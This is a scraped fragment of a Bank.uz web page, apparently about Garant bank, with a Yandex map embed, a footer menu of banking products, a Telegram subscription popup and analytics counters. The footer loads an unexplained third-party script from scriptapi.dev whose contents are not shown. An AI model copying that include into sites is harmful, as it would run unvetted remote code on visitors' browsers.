                                                                        <span class="org-info-right-text medium-text">+998(71)256-66-01</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzA, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.278118','LAT':'41.294802','TEXT':'Garant bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.294802, 69.278118],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WsgSjiJOImqU2TLwbac9ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731440381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css
body_size: 24069
content:
.l5db5b887 {
  position: relative;
}
.l7fa42809 {
  z-index: 20;
  min-width: 100%;
}

.lfb2876e4 {
  position: absolute;
  color: rgba(164,169,181,0.7);
}
.lfb2876e4:hover {
  color: #a4a9b5;
}
.l6071ca0a {
  top: 8px;
  left: 19px;
}
.le67a70ea {
  top: 8px;
  right: 19px;
}
.lc914252f {
  max-width: 306px;
}
.l7b5aa2b2 {
